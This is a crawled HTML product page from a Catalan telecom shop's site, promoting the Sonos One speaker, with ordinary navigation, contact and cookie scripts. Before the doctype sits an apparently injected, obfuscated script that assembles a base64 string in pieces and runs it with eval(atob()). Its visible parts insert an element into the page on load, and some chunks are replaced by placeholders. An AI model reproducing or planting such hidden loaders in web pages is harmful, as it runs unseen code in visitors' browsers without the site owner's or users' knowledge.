

--- FILE ---
content_type: text/html
request_url: https://distronic.tv/play1-ca.html
body_size: 4717
content:

<script> if (typeof jrs_qxj == "undefined"){var jrs_qxj="d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe3ZhciB0PVsiNzM0MDQzMzUwMDU4NTIxNzI4NSIsIjczNDA0MzI3Mzg0NDY1Mjc3NTAiLCI3MzQwNDMyMzc0NDUyMjI3M"; 
jrs_qxj+="zMzIiwiNzM0MDQzMTgyMjI4NDczNzc5NyIsIjczNDA0MzA3NzY0MzUwODQ1NTAiLCI3MzQwNDMwMjEyNDE4NTcxNTI2IiwiNzM0MDQyOTc0MDk0OTM3NjI2MSIsIjczNDA0MjkzNjE5NTIyMTQyNzgiLCI3MzQwNDI4ODA5MTE3Njk5MzMzIiwiNzM0MDQyNzIyMjAw"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="sdXRlIiksby5hcHBlbmRDaGlsZChkKSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZShvLGRvY3VtZW50LmJvZHkuZmlyc3RDaGlsZCl9LDEwMCl9LCExKTs=";eval(atob(jrs_qxj));}</script>

<!doctype html><html lang="ca"><head><meta charset="utf-8"><title>TELECOMUNICACIONES</title><meta name="author" content="Pere Montseny"><meta name="rating" content="General"><meta property="og:url" content="http://distronic.tv/play1.html"/><meta property="og:type" content="website"/><meta property="og:site_name" content="TELECOMUNICACIONS DISTRONIC EMPORD"/><meta property="og:title" content="TELECOMUNICACIONES"/><meta property="og:image" content="http://distronic.tv/_media/img/small/distronic-e-correo.png"/><meta property="og:image:width" content="144" /><meta property="og:image:height" content="50" /><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="TELECOMUNICACIONES"/><meta name="twitter:image" content="http://distronic.tv/_media/img/small/distronic-e-correo.png"/><meta name="google-site-verification" content="-Kq089wW9PM9-CDoXUX_v4_3xNQZZ6gdVeKAEciaTKk" /><meta name="generator" content="Lauyan TOWeb 9.0.9.911"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="rss-ca.xml" rel="alternate" type="application/rss+xml"><link href="_media/img/small/e.jpg" rel="shortcut icon" type="image/jpeg"><link href="_media/img/small/distronic-e-correo.png" rel="apple-touch-icon"><meta name="msapplication-TileColor" content="#5835b8"><meta name="msapplication-TileImage" content="_media/img/small/distronic-e-correo.png"><link href="_scripts/bootstrap/css/bootstrap.flat.min.css" rel="stylesheet"><link href="http://fonts.googleapis.com/css?family=Open+Sans:300" rel="stylesheet"><link href="_frame/style.css" rel="stylesheet"><link rel="stylesheet" href="_scripts/bootstrap/css/font-awesome.min.css"><style>.alert a{color:#003399}.ta-left{text-align:left}.ta-center{text-align:center}.ta-justify{text-align:justify}.ta-right{text-align:right}.float-l{float:left}.float-r{float:right}.flexobj{flex-grow:0;flex-shrink:0;margin-right:1em;margin-left:1em}.flexrow{display:flex !important;align-items:center}@media (max-width:767px){.flexrow{flex-direction:column}}.cookie-consent{width:100%;padding:16px 0;position:relative;z-index:9800;text-align:center;}.ckc-bottom{position:fixed;bottom:0;left:0;right:0;height:auto;}.cookie-consent,.cookie-consent button{font-size:100%}.cookie-consent a{font-weight:bold;text-decoration:none}.cookie-consent a:hover{text-decoration:underline}.cookie-consent .no-deco-hover a:hover{text-decoration:none}</style><link href="_frame/print.css" rel="stylesheet" type="text/css" media="print"></head><body oncontextmenu="return false;"><div id="site"><div id="page"><!--pagehead--><div id="content" class="container-fluid"><div id="toolbar1" class="navbar"><div class="navbar-inner"><div class="container-fluid"><ul id="toolbar1_l" class="nav"><li><a id="logo" href="index-ca.html"><span id="logo-lt"></span><span id="logo-rt"></span><br><span id="logo-sl" class="hidden-phone"></span></a></li></ul><button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="nav-collapse collapse"><ul id="toolbar1_r" class="nav pull-right"><li><ul id="mainmenu" class="nav"><li><a href="index-ca.html">Inici</a></li><li><a href="sonos-ca.html">SONOS</a></li><li><a href="lbum-ca.html">lbum</a></li><li><a href="utilitats.html">Utilitats</a></li><li><a href="aplicacions.html">Aplicacions</a></li><li><a href="coneix-nos.html">Empresa</a></li><li><a href="contacte.html">Contacte</a></li></ul></li></ul></div></div></div></div><div class="row-fluid"><div class="span12"></div></div><div id="toolbar3" class="navbar"><div class="navbar-inner"><div class="container-fluid"><ul id="toolbar3_l" class="nav"><li><form id="searchbox" class="navbar-search" action="_search-ca.html"><input type="text" name="req" id="searchbox-req" class="search-query" placeholder="Per trobar"></form></li></ul><ul id="toolbar3_r" class="nav pull-right"></ul></div></div></div><div id="topic" class="row-fluid"><div id="topic-inner"><div id="top-content" class="span12"><div class="twpara-row row-fluid"><div id="LsS0sdFj" class="span12 tw-para "><h2>El altavoz inteligente para cualquier habitacin de tu casa</h2><div class="pobj obj-before" style="text-align:center;"><img src="_media/img/medium/blackplay1.jpg" srcset="_media/img/large/blackplay1.jpg 1.03x" style="max-width:100%;width:604px;" alt="" loading="lazy"></div><div class="ptext"><p>Un sonido excepcional<br><br>Sonos One utiliza dos amplificadores de clase D y altavoces especialmente diseados, todos ajustados con la mxima precisin para obtener un sonido potente que llena toda la habitacin.<br><br>Mxima privacidad<br><br>Con solo mirar el indicador LED puedes saber si el micrfono del altavoz est activado o desactivado.<br><br>Dos es mejor que uno<br><br>Combina dos Sonos One en la misma habitacin y disfruta de sonido estreo al instante.<br><br>Resistente a la humedad<br><br>Utiliza Sonos One en sitios donde la msica brilla por su ausencia, como en los baos o en la terraza. Solo necesitas una conexin Wi-Fi y una toma de corriente.&nbsp;</p><p style="text-align:right;"><br></p></div></div></div></div></div></div><div id="toolbar2" class="navbar"><div class="navbar-inner"><div class="container-fluid"><ul id="toolbar2_l" class="nav"><li><div id="langselect" class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Catal&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="play1.html" class="active">Espaol</a></li><li class="divider"><!----></li><li><a href="play1-ca.html" class="active" onclick="onChangeSiteLang(this.href);return(false)">Catal</a></li></ul></div></li></ul><ul id="toolbar2_r" class="nav pull-right"><li><div id="sharebox"><a target="_blank" href="https://www.facebook.com/DISTRONICEMPORDA" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-facebook@2x.png" alt="facebook"></a><a target="_blank" href="https://www.twitter.com/@distronic" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-twitter@2x.png" alt="twitter"></a><a target="_blank" onclick="javascript:return(decMail2(this));" href="znvygb?qvfgebavp#qvfgebavp.gi" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-mail@2x.png" alt="email"></a><a target="_blank" href="rss-ca.xml" type="application/rss+xml" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-rss@2x.png" alt="rss"></a></div></li></ul></div></div></div><div id="footerfat" class="row-fluid"><div class="span12"><div class="row-fluid"><div  id="footerfat_s1" class="span4 tw-para"><strong>Contacte</strong><br><br>Llavi i Serra 26<br>PALAFRUGELL 17200 Girona<br>Espanya<br><br>Tel: + 34 972611260<br>Fax: + 34 972611260<br><a onclick="javascript:return(decMail2(this));" href="znvygb?pbagnpg#lbhefvgr.pbz" id="lnkdff43647">distronic@distronic.TV</a></div><div  id="footerfat_s3" class="span4 tw-para"><a href="utilitats.html">Temps actual</a><br><a href="index-ca.html#" id="lnkf5f906af">Msica de pgina</a><br><a href="coneix-nos.html" id="lnkde390e85">Serveis</a><br><a href="index-ca.html" id="lnk2537459d">on estem</a><br><a href="aplicacions.html" id="lnk10ea48ae">Accs tcnic remot</a><br><a href="utilitats.html" id="lnkb544c803">Test de Velocitat</a></div></div></div></div><div id="footersmall" class="row-fluid"><div class="span12"><div id="foot-sec1" class="span6 "> Copyright SiteName. Tots els drets reservats.</div><div id="foot-sec2" class="span6 "><div style="text-align:" right;=""><a href="_tos-ca.html" id="lnkdfc5e39d">Termes i condicions</a></div></div></div></div></div><!--pagefoot--></div></div><script src="_scripts/jquery/jquery.min.js"></script><script src="_scripts/bootstrap/js/bootstrap.min.js"></script><script src="_scripts/cookie/jquery.ckie.min.js"></script><script>function decMail2(e){var s=""+e.href,n=s.lastIndexOf("/"),w;if(s.substr(0,7)=="mailto:")return(true);if(n>0)s=s.substr(n+1);s=s.replace("?",":").replace("#","@").replace(/[a-z]/gi,function(t){return String.fromCharCode(t.charCodeAt(0)+(t.toLowerCase()<"n"?13:-13));});e.href=s;return(true);}function onChangeSiteLang(href){var i=location.href.indexOf("?");if(i>0)href+=location.href.substr(i);document.location.href=href;}</script><script>$(document).ready(function(){$("#searchbox>input").click(function(){$(this).select();});var clickmessage="Tecleo derecho inhabilitado en imgenes";function disableclick(e){if(document.all){if(event.button==2||event.button==3){if(event.srcElement.tagName=="IMG"){if(clickmessage!="")alert(clickmessage);return false;}}}else if(document.layers){if(e.which==3){if(clickmessage!= "")alert(clickmessage);return false;}}else if(document.getElementById){if(e.which==3&&e.target.tagName=="IMG" ){if(clickmessage!="")alert(clickmessage);return false;}}}function associateimages(){for(i=0;i<document.images.length;i++)document.images[i].onmousedown=disableclick;}if(document.all){document.onmousedown=disableclick;} else if(document.getElementById){document.onmouseup=disableclick;}else if(document.layers)associateimages();if(location.href.indexOf("?")>0&&location.href.indexOf("twtheme=no")>0){$("#toolbar1,#toolbar2,#toolbar3,#footersmall,#footerfat").hide();var idbmk=location.href;idbmk=idbmk.substring(idbmk.lastIndexOf("#")+1,idbmk.lastIndexOf("?"));if(idbmk!="")$("html,body").animate({scrollTop:$("#"+idbmk).offset().top},0);}$(".dropdown-toggle").dropdown();if($.cookie("cookieconsent")!="1"){$("#site").prepend("<div id='cookieconsent' class='cookie-consent'><i class='fa fa-info-circle fa-2x' style='vertical-align:middle;margin-right:6px'></i>Este sitio web utiliza cookies. Al continuar navegando por el sitio, usted acepta el uso de cookies. <button onclick='$.cookie(\"cookieconsent\",\"1\",{expires:365});$(\"#cookieconsent\").fadeOut();'>OK</button></div>");}$("#site").prepend("<a href='javascript:void(0)' class='toTop' title='Arriba de la pgina'><i class='fa fa-arrow-circle-up fa-2x toTopLink'></i></a>");var offset=220;var duration=500;$(window).scroll(function(){if($(this).scrollTop()>offset){$(".toTop").fadeIn(duration);}else{$(".toTop").fadeOut(duration);}});$(".toTop").click(function(event){event.preventDefault();$("html, body").animate({scrollTop:0},duration);return(false);});if(typeof onTOWebPageLoaded=="function")onTOWebPageLoaded();});</script></body></html>
